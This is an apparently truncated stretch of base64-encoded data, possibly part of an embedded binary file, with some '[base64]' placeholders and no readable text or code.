lF8bTTIVYBQjOZ5VrRCQACXaKmVB2A0ChbDEXLNc9L/tlctJp5Jft5w4DrShke1wZJYaKxAuKXYKcB7Cn/9WJTsnTuoQaccNxj72RrdjHHnOgkz21qYpKGMKjtCsKs/haIdM/+EOWVjATFhry9/20i3eS15qv5KLYtI2EHiQHiuQi+paa+C6w8P0r6DSa13rutaWP+YlXNAIF0hBCo04ZhNcYAXTu6QpUCF2WmzFvangxVjdDQv/+qeX//nlAUiYBBOYAIPBDGbb+/[base64]/qr4nITz3yz/5iDP4ITqdcrKfUoKew4A04gwT/8ECosEAAAkD/QqbkLO5oCmQBQcgSSsMSHpBpTq48rM9Cfqw4zMCrFMYSLsj6SACDioMLRMYaXoQfQbDJ6AgCdgEYeE4QUFAQdgEOHofoAimQBIeQrqRL/uqvFknMnC5xehAj2wEFxKyvLJID2uECOOACevACSnIKT/IJv2AcvgAFvsAJVxILx6GeqKW8JIFSugsuHuV71okN/y5T0vAnOe20kOcPE6ERmocC2GAY7hDVKOASGiEqSMvVHmEBdq0RGrERQc/zkMtUSs1UWsAFLkEKGjESQ+UDrGABiu187oIrduJW1gecYIJ+qKX2oG28ci8SSgC9YGC9tA2Bum/4/[base64]/8MkfNMhSh8IRDKIkYDgfTGcg0+JRKDIC19oSv04lnCqXyMDRRhQhR9lC7v8gE04Bxw4B7UqxzqwS/5CTBj4zIahuUswRK6ChRirjhqsTGOwA92ccA86J+wjzJRgwrAz/1+xjIbQxOECgEeQxp7CgEoQOKqkQiwQKiWoWBAbDFyoMREgw+6UQDyVKhSgQSIAAF6quEaIw5UYakGpIoKUAdA6BZKI8gWgxIagwzMwB+CcwXUowte8d4gUzQCYL9iQwbSZd5oLkVeRDr/UQMOQBCwUzvZShAgIAwUQSGxDHD+ZpCc4CFpUCJ38Bbkcz7BLksOaRLV0+lI0j5Bcj8vQCX/q3UlW5IBVLJQFAAJBIEUo6UCzEEcsFAlpcHPhq19gIW0fPJ7fovVVKAvUG8BNPR5PrS2GO9Dn/[base64]/gpHADLMfRrU40gVn/[base64]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[base64]/olAPXWjDchZdgwg5LLGCYKRbIXolVNgEgj0xmh2g7VLHDcgLYtpcYn4lGLWytKcca/x8xjItAuVgAEMBpsO0g2h/[base64]/[base64]/L7w8QowRcbwKxluAhAL0oRspiFBweVoFk/TpCDAh1AAgn6Wc8cZIFdwKFoFUqaEzUERQ81TUQlIpEi4LCLQWjNCVZwURetEAQrgFFGHwjCB3CERh9xoB1AUpv/2oTENrjJ8QLjuIMEkgChPEIjCQ5YgDTEFKYxSe4DVvgAAyKgJkdsQxwJYIAYC0m4NRylco24XCMyt4EmSAAkTPET5kRnutKJEiWSlAlNLvGCS7hglUFIWxuC8AhC/[base64]/[base64]/apAJef6nudfEgBr+k5qHDie4bNLEGB/YDApXBwgQeJt9+EMCHA20Mt6ZlrYbST8CmiYFyC9PPfpyMPyS06A/[base64]/JIwWocojYPvLprg2mA9YFVmkt4BtwKCZbYHm9swwXOLe5bi0/[base64]/[base64]/SB/[base64]/dOezF52BEY1vB4ltFOl9dstfEGgbF51kYCoVFfkXE+/AQbCVRtpOdt5NRreCCIj4EFi3FgFJRgqtBu++FCGvMe/UAM37EfOKAcLoQIoTgeF8YXJLAD6yNgpdADiNADllAJ71B8M6RDiBAgu2D/[base64]/4n+BDGRSFCz5xt8kHrbYXvvMRsl9B4yxB+4QBqcaB7k4BdEEH1+UGLWhwkqpEPmcQigUHz8QYt5IQbdZ4sWAAK7CAwMJ2NZYwTOYAjp91MVAlRJgyHvN1QVogQO0HEgMAhR5X7IiIzL4H/[base64]/HSVekEMGCCHenFsi4EaqCgA7MUYU7kdD/ag20Yb/MQv/jIt+wSJiGh6n1dQnfGURAAbFVoYMQAuDpoXYdkP/DEbmGgeZsAfR1AaO7Bh8GYfO+CW/YEJoHAIDnYCJOAu6UFRCpaYuAhj4MeLwGABBwAHzgCMLaBjw3g0R/N+KWJk+Id/B2Ah7ecCpCmn/NdFX1OAFNiADdiNbUObEMgBWsIB5IiAFEgQvPkBv+mOG5gPGSARIWgRLnAHK5gA44Bad7AmCWAFUIdpSEFJl0MnBpkIjQCFF7GQDTk6X6doaCCe5WmeEslnKGEAX/IFPMD/A+4pnwbAJYAkWnJCFVUoFrPyAAogAriSPf6pPdJEkyJQk7N2oLUGcAaUPvV2ovLSk8CnFzsQHAMkP4MBeXlheVlpCgiVCmvAB7AhootBoiWqF1bJF77BQFsJYfnFejEKMW/wB9JSLR4TcAoaiTrKGtZqDRRDDA7WpDHjYfWGArrHF5ZAmD70HGTAH6shAKXgbli6C7iomLsofgzimDlVfmGKfi1AmUXDYxZXNBqwC0nwIPjnjBoSp3PKf6Y5ZDNCIynXI9zII2dTm366JS2Xs16Gp25FEIngAYmaD0mQDxLAnZRzCZjlAvzYSB/gFJOwJueQqUZIOZZDkFIoErlA/[base64]/5yhoUux/3AxvS+x6juAIWkANJZAELsgfix6UxZr696AthKrKVSaY81gIv4FNHU3/3l1NAYAFeoAhxukqrNJrIOGTWGAR3YEY2MoFAwlUHPP+BuOmn51iO54iO59ibbTAmH7AARZuoSDsIfZW1quQCWTAOejUOnrIAR6cAUTGPnVpJUNcEeLAVStAIcTInCyk5FVm25rmqaKuqHlmebosGurp0XrKEP0CrdtsGdyAqzKMEGvBpLrABYSKqywMFd5AF/LlqX9hMa7G4ZFgCM2mgjhtPo2FDbLgXdpC7uREAQ7kXOxAAFQQbl1EYE0AGXbkYeqGhlcEHJ5AZ09oY6XoCK8auKcqTs/t5pAcg8bOiteExqidOrDe8CBCJl+AXKxCWx2tCBbsfJmUa1uq8mZgXILAHemHJ/uAa2auweQGxV9q9CqIgi1m+NNWYDrKxX+r/BSBLmUBFppWpCM4AATOVU8CARxJgCE6ENPvbv9QIRnVqRlpVNrDJI80MgS2HjghYjtE8gYbqVoRTwYkKBEjbR5dEE/trSItkxLlwB9tgDmxCJ8UJtp7aBLmgBIOAB5pqBZQEaQApKF43KD1Inl/yJcUQq7Eqnj5YOGKyhDwAD18gxEtoBU/lAIOgAiqgFSuiBE2gEh9gxBoQxXkVBcvEPcykPbE2oIvLxczqxbRWBanAB5qcF8/XC5lruX0RP7qbP/DkxmxwyNmVF49YGQ4ah6crlapLua6rF59XGGowAeUyLriLUDz6Q4UcLrYxvMOSuZBcM9agCitQvP1AyebB/wV5kbzvgQmfuBehjHv9AAIgEA9eDaQrdsqcvBdtbR6jKCDgK76NqbF2/coMIn6+GKYQV8tFA1RwcACDQFM6pbJe6gXtR6bwW51n+rIxO1XJfEZ4isBc1czNrHITGI6u9KcU+EcSLLRXUHPbbLQOkAgg17Q0aAUf3EhZ8CnSkADdwA2iekkC+XQpzArv7AslYWg/txGo42j4/FjHoLZo0ITH/SVoC1k8KCbSUNA/8AMH/[base64]/dDi4NEXPe4P3EvXFgB+5PvKuxh+NDW+HvCxk/lTfg1UurwLQLCxDoJmO9a+77tjmvXY/jtVAnxG2WjZCMyal32OtzmbsPnA6FgQvelWaxBGDnC0N7fN+QAEHnDaNDGDVtANaxLCULEmDEDBUCeQdJLCv+MRvqAJFnFJIXgUDKkSQOh1EOmRyI3c/OwSAT1KgDS3PCDEQswDF8A5DuABDoB358AAWYAVXrAABAHe5zD/CYiUWx3NaiCN3ou7xevN3uBjDc4W3+X0Bx2aPwwaHYvIiBhwAr1glLWBAXuRkw1KAqf3PqJbHTEwGwiOupWRruqa7bSbFyidUIkMYvMDogCTu5cAQHlBDCs2X6Hba4GQQZqhbSee4pKc1T3+4qHsD0dAbx4Vb/tRmGed1u/m1noB5KFYCa74DrIoHiYjBuGrmOMbfklOvhtb8bLc12MacV6QAx5Q5Q2SBPbrBVgevy3Q2DvGv+3XNFOVVWSyCWOO2TeymzfyzDzywDlSEIQ6wYMT56RN50iL5/Oc2vUYCwlADsyZCHdADpM6koReSZPmOhRQkouVEYZmWaC1dTN8/89gR9xoG5/xmcPm2RIZ6em1IMQHLQ0juRVc8bdGfwOhFgQGoVf6EAUR0IX++YXoYAaYcN7oHdJMUBckvevV1KG/nhf9tRhrCAfY8nw6fUHHEAOXUD4XZa3SPseiOy7LUOHb2g8Gxhjp9dML3uAfJE+9K2AVngrjsgbmkj953NR8YfmKoZQUZEHlAvkxYAfequKSvAIsvlH9oL3vIR8Nam8hZaXbmxfxAL06DvCh2AMJn7B/2R9CDvEca9fle9fj68p7wOQQMMvOEJlwAAFGxpiu7CAS4AwLYPImbzRYXsz/FzVfE8A0MtkxX+ZjjoBb8o1chY4AIa3NB2kfDHxA+P9hzYcrDa04SBIxCZCI+Tx4sSLFRaON7bolIGcl0YIb5M6Na0SBQiOOK1WqzKVECSuXlyhI2YBzQ8Mra3quMbAG6NCgBowaQIOmmNKlxZomPRoVaFCDSC/w+JE165cvDBst0CAhg6FzCRjcUCJBiYs7DOpsixJFhC4c6OyiC2cXBxMRJZiU8OuXyWAc/Azz65dY8WLGjR0/hhx5MaB9lS2rsaZ4gmXO+1IJ4NSZc78TAkwL6JX6NGMSJBS/EW05celeqE8L2JE4hmhO/S7F3vdm8QnSin+LBoBgsRg+fFLFiHEMwfTYAPYBsA68MobZBLwTSwxbO/AJ5QEBwhPozRv/Gztqp66NmshsVSvqq8rcz0Yp/[base64]/3HGYSCLDJRAYgEFtonAL12YqOsudMrJCwfAMAHsL2kJOwwxya7FNlvHAiEPPG6xmA6BGNZIhY9e/uAkO9ES++O90+Kb7zHxYmPXNHdrI6O34zjTFzjhhlts386USyy0yrA7GGHg1CgPg/MAWe8NIiaOlxgbCLBBlfC0O0+99f6guIoddrjNNpPtFSDefqy5b4X8SHhXgAAwsTDAlA2kZIU4EiOjQh0SiwfCxG6pEBNQ1HlnQ6IpbC3kUj5MbAUSLTCxxRivvlpGYGTUmmshQRBSyBi3FpJFslkcxIswjjwSSShbgBLXF6J8wcorncAy7y0/QPNLM/[base64]/gLYAEDDhYAMQEMGIwzDDMPHgDhhfXYgGIjc0/M4pMb0niHAODph/84U7LbxMc27kINCHdAMdco5j74Scz7TFMKHNQsQH/A2QoosTP9+MxBlFDMhJj/[base64]/BMYZ/71mHyKZgJU8JgHJwZC/5RF8WTN4cMyoNOLKsxGDhhDoQot88L31AaENGxNDRkjBk5wIhC9WVnLZpNRRPTQh/5QzIOEKEQiksCI/XgQEZe2oBfusEIjoxgRFERFB1kgiyrSItlUxDUTea1HYhybGX/[base64]/HBs25RP4IiAB2jmc8GARE/+JZMPL0AxGiwacDHcMJPCBgPBPAAwkqGsXaIPQ50QlXdfaxGGJ4xwYR1c7E/[base64]/qIUmE6Z5F2+Eo3viA/RsaetN2+LW0JLRLhZE85n5WNC4sXnYMCL2wRkqFzivAY5ySCAa5fSzMvtczKMRQIQdVAFmzYFODMKlLs5YBzus/l93LuadjQHHvR19GAbmC+tH7+O+LHNZfhIDoP4GSDGUyFmyVzCbCh1CMTobWoUaLG3GOHhBVaQECLQW1C1ezUUrAmO4yegjDp+tw14IsYiTpKS5SckKy7DCile8DBfbcW9/82PfDJAmG491rIczq1kT4Ug82SkfDmjCBtpKkriKJBK8YkD0QucSmJSSJairskowhZOfyJnLh0WKPcCcO+Qlr+Nm7pQBngcrrRCPK07Z/6xR2lAMV8EjfMcazGlxIE3WhsMf24vtNslH28IU+tBHbwwRUqNoyyDANMRx9D7m+zBNAAcAJXOhfyxNr1orUNOcbmBsQK0Y4ybHNDtojXVf/ep1Nmy3se6HCS+G3nb2mjP0BQ4b6GOfchLjHRXCAS6obUUhKlsxJh2Qs6NmYApNu/HVhlo/JKzFbnf7wlgD44vA/SJyd/5Fu4BDE1rgDNGrm0lTUoQVUv/ueLsb3ljCY4zD6tWtDuRwbELIQXT/pivcwRc/rsggFpCR4d8gAduIHl0ZsHwe65Xio7Q4laVv5UvkRAooZ6XsWpl9o3y5VCV33e5uiRQ1a6XNxcsszP9pXoyV/[base64]/UwkXyAXAYonJmZw+2atMwQnJ8jih8JTXiZ2jEDk0wD3kaYTOShVcAoo0E54fwKzM4grNyqzigQd4eD/A+J79Q5bTggE/Ex/Z4j+iQwf/A8D/OwEBxAIsqA0gyqGso0Y+SC8IICB/[base64]/6E9HPO32xOrD7ACCTDEiXAkIMgHCWirRmgBIhOHBJiEBWgmBoAHQqGJvYoyRhEyt/[base64]/0EhamEhLOFSYiSJSGxndfKEa4rahWpEK07xSJaozXMkyihGmIj1CID32JAT4lM91q8/6XAApscP8vKOE6E+vAqTcQ4iF8J2CIJzCIdCIgAaJMEQlyIKUoIAbOAd6MIdNIgdx+AZCCZ1KsTi3utBMAcvUSR1QXB3eKcWGiCRfyIXBMisvO4iSc4Gu3JSdIL/iaTnigdEYRT8atdF95de+lAu56FFjOUyiy549I9IiNbRxgjR5Io8pxUDgEIPIcNg4NaCI7YccqK/YwIKPhAxP2wfVJEde88EceK+Hma/xUIw3rcEsjY31IgCNyhbf7MEfJEhrw4FSMI14IdQAGcKa/6kEc6KocSSNKOSZ3TyNieHHEOLN3LQonJqYGhJJ8ARPqyHVUeWwHhm3lJQRpoJV9ozJ94RPWqUbF7jVW6XPOrQbLyEToPwqHCMkYJW5fTOIgUgk4KMIDfiKBVgAaWDQaUWUD/ik0XkEVhCyjRPXPqEU1OlWYcqyV+yJnKAAJQgECpBLA4Ad32ksK2iB0lECys2yVim/F83FGFWzXayFEuDRfU1dfo0CHn0WbWKC7znGgt05xTQMhP0/L+0MPFAMbulBhyWBPN0HkLrSGJzSy/go44JGmG0MMgVZ4bWMBkRZenxTusPS9BHePa3ZAMGB+JDGfohIC8EEDEGBS+1Okv85QRCSxjgQg/xQupoyWn+s06d92WuhPJIEKjL0IvLkGjTM2h9pSUNw1SYgBEIwhJh0z/csseUZ26liYNfbSTxKEz/[base64]/AqI5bowViM7EIAJ7md8wJYE/xi0J46Kistpu27ZT3bxR/d8zLJICLmA3TGA3bM/[base64]/yMNSj60eABqCMm2CIta/PVCywujUhUjleS8PciHNGzVAXZPV53qWC2xEiMxEosbuWE9u5HgMGHbCgbWhOhlYK1bD5YIPfkKtoDWzllmaeAIF6hhCniEVnxhGJZmcbXQat5EUGRcbS65Ig4EyXWBceEJIe5ly5XLFW0VN0O/e4XnH6gDHq0DKv5XK7bR1tXn2AK0wTCW+sMeLr7dgcYt331jlRHeUVjovFPjCtROAQBpUbMon+5pOi5BOyZj+I0i1HTTWVvZKeUoj9KgCSqPjHVj7X2Z2U4pTNZtdwGhBJsYnz6BODgBa7BkMcDucALqoImHCIuwE5Ew7xbvn0LqL/88yTBMqjIct/5dyV14hPZk5akmYFZOkiWZqjZakgWwZXeTo1wOa191W4Mwq6oo532ThoFDa4lwgAX4ikaYhLYGiWW2AgZ35lJ64VtyYXHVa1DkVpZIHm1WFeTx5o8KBDZYhsmKClZhlQvYpaOAndrRS73MrF9Ss9BN3cqu57i458sG2MAUOpxDrezBntod0i4mbfShjG/UqJW+DiKY2BloroeGu9KAQCYfj2NQbsbw6YzG09hYg9f0D5wC6ZStXop14wsaIARYA+goFz4IgHixboKEGZy2BiL6A6flZDG9luu+buz2851uDOpWwgNBtqEGm/DeA0TXovAWb58ialH//kKpTW9UTiofOU9z65G0iW9Wnm/6TpK3WaMmIdtbjuA9BHB+w73dY4hUQRWzUhMN8GBhXqQFZwkruIMpuJwSvoGUkALJeeZcyOuyunAY1nCyjGHCMrNceuFlYINA+ChOGIbqm6yqWPFbZBU0MByC4IrHHl30e5XJ5lHL/tcIoGJyz1HOHh/BOJa9yB6AFm1rOXJwSsHWDDXg+IM3kN7EMII6lvJ5nI0qMI0AkOhFww3ano02BTs85bU0bQ0CMHiP5WM//uPj9afyGG4WdEEwP9q9exk6hzbcsuQ+//ORH3mpMfmpQbbxTnRE50JGjzAP8G4LgAbyRm9xQ5Fvs3SW/zTP9fa8DvMF+Ob0TXfPqKpvJbFvdiP1vZmxCeY3VQxwqhimx9qA3LsDCUhwBU9QZjrmsvgG5LuCvt6AJsgFYeKJnYhmsmwdnbhw68tmwJ6sD7+EYXiGuXd2E0dxq7hFFq/xGqfXXES/8nsVeODLeq5sctfxwzf8cwfM8ZHd+tO50JYmgY53bLHyVKj3NyaBibWDCGrt62Vu1LBy4LgEYQMYSuZyxchTCugojzLZ8jAuMvdjuksODYSOR1gPO/ggkYkZf9R424Bz+9AYLYdUlyEibKHuOrfukN9pkmd+7LYAP7eAkyeRoV756ld0E3F5n9J+76488STlm7/5k2zq9P/0GiUA+k7f9Dd0o1BHEv2mG3jzalNnW8FJ9WBd9cC2gsR5iFhXVoCQYOWKlTs3znVL8I2BNCuNGklpRCFXoytSrlzZgHGjlIsWP17UuGGkRYgjSWZcoxHjSCnChj2DGYjTs0sxNhgohuYLzy/jePD4AfSH0KBCv/D48gPpjzp1ojgVESHKVKpWo1gVobWEiBJev3plIlbsPRw4mJhNi44fW3793sKNK3cu3bp27761tm8vX75k4HLq2xcBiTeC+779c5jvXcOL99El0QvB48r7JnDC+/bSYwRyEQCwLFowFs9vCdgggJrAW8kCBPSK/brXa9i1Z9vGXXsHbyK+CZD/CA7XmqoV1qzFPbFi+Yo4zuP1ixfPOXXm1q2LWSFmO/fuYnJ4525BjIUVFixQQk8JBDAQe0DAfy9/j3z49kFYwI8/P7A9/YEB4d9/[base64]/wOFWHCE9dRVUEU0UgVRRaddUVV2AxUYJY/7owQSlal8JgBgxrtaWZp5+CClhlRIi62DH9OLZYa1g8JoZdqR5GlzUTjFYZHppxdhgApsFFWa1qTBAsIIBcwoexAczWC1yqESCHaq3pphtttvXC2w6+EQEcCcSAekJxqnxrTRzWXLdcHJSsBwIl565ASbnMZaedvOHR651255l3Xrrxsccvff/2B58H8OVngQfn5QfwgAUSKKB/DDP4cIIRUhwhgYN44YyGGjZBiCEcjujhiCAuUCKKVjixYottvChjG9LQ2GKLa+j4wRVr9GilyVZIkA8QRR5ZZD5JZHDHFQZxg9A28DRk0QYSUQTmzVtu6VGYVLNk0kkr7bhB1/[base64]/y682tW7HXjfeTfeeOa1ix587dn3Xnv/uncfwfohrB97/uH/34EKSgzggf5DzEEUA4ESNIahXHDsQiIb2chKZLIXpEhlH9iEy2K0sg/kCINXsNkHNBIEKbzABQtIhC+SMDT/IwVNaBn4wB04cIOkJWAbU2LJ0x5RkS2twQBY25LU1rAjNGWETCJhCRA30hI2sMFNYyNbIJ4hDDqtTSk/qEWegGInHvjJbn3jm6H4tjcubiVwYowU4SJVqbGYBR04UCPjmufGUGmiM8x7SxwX8wLNPaZXjwnEqzYXlxyMhlWjUQMf5SIaAGQuLjsonmyolZtpObJ4sOHNW06gmtSk5o13OQEniUEMVRCDCp+kwreiV73ikKs43DsXJeKhrnW5q13vyg4twyc+W55PX+pz3/riM5/3gCAfAqNfehBmMPYsbH8GUlCDJEYgCAlQQgzKxy7gYEAMsQJDHSNEC0AWMgY6/9BEEZQgB2jUMgtmUGYbpBmPNhDCRDxCCYPIh8+AlqShaeAOH3AhNxJADobYjCQUyBJGdKjDqUlth1cwwI4YmkMxhYQkP/[base64]/[base64]/9iMQonmqbVIhyH3ATnYIqJ0myuYquFjLq5LcwVarBVbfkAA4Y33cWVMjvBH3Q62gDCWz5GBiZ8kBxqqhQrPkKldTSi/H0bMOLF2Jrh/7dTm1BKwtuZOv/LgHmPHr12ITW7Ann2cXFtj/[base64]/Wjg23aTPHuEjrkQIgVYqJXcm1MqtZqzExapxlA3e/GMbyVo0caFzvets4rnXNMb9Pucq9gkB7efUeLcFHr8ByR7DiIU9h/9u1HvYpWbH06RcIBuZYyEZ5yueBBv4aRNmJGahiAOQyxQYBgY1pE7SiBacDT3ZaCaqWRjbC82t51E7ZKsEBHvhZPW97zyQY4gYKOAfRE42GNqDBAGhohAsu7Vw0JD3Sl94IGqShdKijgUqJkIAv9Akz43LtZjSTdKhjEAMplDrtMTiG2uyhdGlcICk/iVKg+vYNW6uXvYxy6Xth+pWZXuosNh22uXUamMeQ+y2TYx6z9wIXI0CbLo2HTCCCpQmzp8JYfKjNtEhwAiJo+HewIQKK+4E8EAtHLqX/lFqJwUkCeDLdzEqNWdeNyds3ywYm3n2zYEyFehMg33BVBSlTqf9j40sPr/92pbrYFWQhF5l84dvFdo6M2MT+kuICgzLCpLyL70uZP/[base64]/WKlVJ3lSiJVVWamC7Pnh7JkVJqnbu+Gei81bjKmbs/[base64]/2dpVDKPThhTkGh/yb1lGAQRlP1xa68xeTBxR+koVbVBQmEG228BRFwXrQIQBXIYYp5nrl10lqt1bZ40k8SAwn04R4Ch2rw4R+elbqV2Lq1W7thkiGy273V2O8Fn1yJARWsQPEln/Ts2I6ZSyvBBywxR1+VS/[base64]/sCEcEsEfaEt+rV6K3eEdut5+8qQqBId/+mdQAigBDCVSyp7wPGWC2p67uVgiIqLv+d4i3thc6Ri/PQ+/Wc+PWaK7kOV11NImJtxZBpYncgf14Uu6vI+/JNmKtsfAPJYxeR/43WUOHABeSpb5CYj/0MctCog05cMecJYzgBb8dVMTCCnIcAgFNJAwQpCKTCbMxcwx0oxGcBDOWGkQjODOndBt8ZygPcANOEIkZMAkfAPc7UQxqGZPrA3U6SbUsQ1rYqkvOAD/PeWDB2TAO9LmA+icCWJEqDFUTphmT4wXA/ggQtbBcC5AAmzROkTAOjjk3UVJBDjnN0QJEULkRE6FCCyK3iEh3wmOGVUnE9qXR2pn81RGD8RFeubGJJ0GsjDStNRhWKXeXZAAtijPrJZqcuBnfvKq6/Gk622LUAqoUMJesYZYsRKogS5l7gVigxKiUxpiU8qYhObbVU7PVnaldhifXmnPKzmfh2JH9I0PwiEc9YlHXi6ZWyaZf9wHkr0owpDHLsyoXR6ABISfB+Qojvql+dVixDBIEuyCFxgpaLWAkMIfN4mW/bVc/hFjMWKQ/+1ZcuUZzhBEIuzCZfpckiygCmSB/[base64]/lUrmDtQr5cX/[base64]/iHvrdvfPqvu5V60vpvgFm6+ER9WXiuONW5eoYv2XGLkygv01cu4Wu6IWq6Roesoci78vIeL0g/GWcCMSoBd0ijq1iiV6eWN0qLHPYw0RYjPBOzHCGmRekxo/WKbkcj9vcBiPinO8J9jKiNG6Ij/Q7FTEBjCPCUv8gJBPQ1NBkDBFHCDIygEzOBImp6jOIZjykKdNIzgnDKgCqhA+CLBAkDgAiABoKFvCUqABggJ3CFdN0oRcjJnNUhqHdxB/VIt0xJtQj4tpfJvKxMhF2EFVgzwU2gF1iJwrjWKri2wBvNyL2/wubltr3qwrw5rgAao3YJSsu5tutHeu62wIAZugg5u78nw4d5YhV4oJPKbXgEcu3APwVXfwd0SuRKxYK0lJbCPui5WxHFf942uFJsuFaeu6g7MHiRBvsZigCRv+lHMNXgAJ4Sxmh0pN9HfGd9filgB7w4vjszMRP1fi6yIFfjCZQoaz3WpCkSCI9wB/[base64]/V77+8WxfJTEAp9W3UsJ8qmcnV0gvVY+/d/e0pZB3N+8mdQgrB/ekuwFuhRKrNqoLAfNvMK13ULQ2sMU3MiznBcXaUNV2j0ZPMkaui3ZuLkdocQk7MUS5+JhqL8KNlbeq4HrAf3SdkqyqhdbjZnQ4AvpK5l4ysWn58zWYzISYAX/OLAEmkZKywap8hkbgBx3xmoVSltt4gTlJA0Hm80XiYSALfHdoOU6FMbf4A4Um/SuR1spcgIzXQkRPfHfuxsZkH/ImiABtw0+oJv+LI0EvgCEmTjA9wBD9TBUBP1pEpqPGaBRJJ3/kZt0z41fEdqeqGXLM93VdAyVmy1fuvd3/Q3gGv6putqWZs13Bb4WoOSgp+wCZdVCgMi70Gzs0JlgzIo4UJoVcYV8WEr8mkziIOlWPpwvJB4iBaxXX4HiiucecRHOiMx/mhfO2ecvMprZtNr6uo4BEi7jlsA6BqIK/bHPQODtr9uxVyDBSiBIXiIkZNx7ppII8TZYvJIarnWk6/TzTBURnzAAtjxHdNTHuN7EjwyH0+CI5zDP0nDl9uM1V0dDNY2RjTJA1rBOxraJDi8wyuAMjzgO2YBdUsAdodv/3a3dHfLeSLcQKD8OaQ+bZScdwUQKqUiet2sg6xtAzm8NwMkgHFSba0ZylPoDd4kSs5ThaZaegHr91eTKqcL/[base64]/WXZjN9d1dzY6t0E6Rf8tqHJ7g2YWVMA4VMPUNjVEOq1Eunwrxzz/[base64]/OUcVVCBxJC7BnTsc7nzwXPjKBsEbpDRywWqBE2kMtiU4J/ucI0eTlEGBkiVSlix3fGdJJMGBBwfHk+QbhESDLwkZMmjIwuBbrTrfsG/7to37tiwLxn2LkJ089+3Zu29jkEB9bPPbIsSXP59+/CjyRUS4v1+//v1RAARQhCj4KZCffhBMUMEFGWzQwQchjFDCCSms0MILHzyhnxM47NBDDok5IcQRRTxBFRKIQVFFAk4kgAQWCYhRxhljlCNGG24kwAY5cOxRRx5/3HHHIG2Uo0g5qLBxICSRHMgghA6yhqGFNKKyIUqwBCEeLFegZKOGOvLII5FGKmmllVBCkyWQ/1yipKaaYrIpJpxwmskDEHz6yaVdcrAgBz5z4CQHpZTy5QCmEDX0gF3uxCoJEK6yyqo9rOKqUq72UGKtsjgdy9O34IrrhWWkWCYIu/haoy++PhhMCtM2yEsDDxartbHIJINMhSlwU+YBSZRJwJwEGBjHWGmkuWMuKzZQjYIWcknEinG4S8BayyzLDYpIJIFOkt58W0ADFRwY5LjEPFAh2gye80WDO6qp47pv4NHuvTsqmCS9beqwt7vz9u2OPfa0q8/gg+njT+H+G